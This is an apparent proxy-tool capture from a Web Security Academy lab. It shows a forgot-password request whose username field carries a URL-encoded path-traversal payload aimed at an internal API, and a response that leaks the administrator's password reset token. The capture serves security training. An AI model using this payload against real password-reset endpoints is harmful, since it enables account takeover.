 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a8000d703adfca682e8380e00330058.web-security-academy.net
3 Cookie: session=rG2POwMWlFvYwsTiyIgPVsrA799PHkky
4 Content-Length: 142
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
8 Dnt: 1
9 Content-Type: x-www-form-urlencoded
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0a8000d703adfca682e8380e00330058.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a8000d703adfca682e8380e00330058.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 csrf=d6oV9IWLzhQZnFdFobtgOhfHdAvVde26&username=
..%2f..%2f..%2f..%2fapi%2finternal%2fv1%2fusers%2fadministrator%2ffield%2fpasswordResetToke
n%23
Search
0 highlights
Selection: 95 (0x5f)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"kg0211ap60iavvcf00o7uw3kqxtendn1"
9 }
Search
0 highlights
Inspector
Selection 95 (0x5f)
Selected text
..%2f..%2f..%2f..%2fapi%2finternal%2
fv1%2fusers%2fadministrator%2ffield%
2fpasswordResetToken%23
Decoded from: URL encoding
../../../../api/internal/v1/users/ad
ministrator/field/passwordResetToken
#
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Custom actions